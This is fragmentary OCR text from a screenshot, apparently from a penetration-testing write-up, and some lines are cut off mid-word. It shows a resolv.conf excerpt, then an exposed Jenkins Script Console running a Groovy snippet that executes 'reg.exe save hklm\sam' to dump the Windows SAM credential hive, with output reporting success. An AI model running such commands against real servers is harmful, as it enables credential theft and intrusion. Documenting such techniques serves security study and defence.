 >_
202
202
pe
#
# Run "resolvectl status" to see details about the uplink DNS servers
# currently in use.
#
# Third party programs should typically
# through the symlink at /etc/resolv.con
# different way, replace this symlink by
#
# See man:systemd-resolved.service(8) fo
# operation for /etc/resolv.conf.
nameserver 127.0.0.53
options edns0 trust-ad
search .
ed: Completed initialization
Jenkins is fully up and running
Script Console [Jenkins]
192.168.0.130:8080/script
Exposed script console
Import bookmarks... Getting Started Mythic
Dashboard > Script Console
1 def sout = new StringBuffer(), serr = new StringBuffer();
2 def proc = 'reg.exe save hklm\\sam c:\\users\\richard.f\\xampp\\sam'.execute();
3 proc.consumeProcessOutput(sout, serr);
Stealing the SAM registry hive
4 proc.waitForOrKill(1000);
5 println "out> $sout err> $serr"
Run
Result
Command succeeded
out> The operation completed successfully.
err>